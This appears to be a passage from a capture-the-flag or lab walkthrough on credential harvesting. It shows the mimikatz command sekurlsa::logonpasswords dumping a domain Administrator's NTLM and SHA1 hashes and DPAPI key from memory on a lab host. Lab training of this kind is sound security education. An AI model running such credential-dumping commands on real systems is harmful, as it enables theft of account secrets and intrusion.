 Dumping the Stored Clear-text Passwords
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 515377 (00000000:0007dd31)
Session           : RemoteInteractive from 3
User Name         : Administrator
Domain            : THM
Logon Server      : CREDS-HARVESTIN
Logon Time        : 6/3/2022 8:30:44 AM
SID               : S-1-5-21-1966530601-3185510712-10604624-
500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : THM
         * NTLM     : 98d3a787a80d08385cea7fb4aa2a4261
         * SHA1     : 64a137cb8178b7700e6cffa387f4240043192e72
         * DPAPI    : bc355c6ce366fdd4fd91b54260f9cf70
...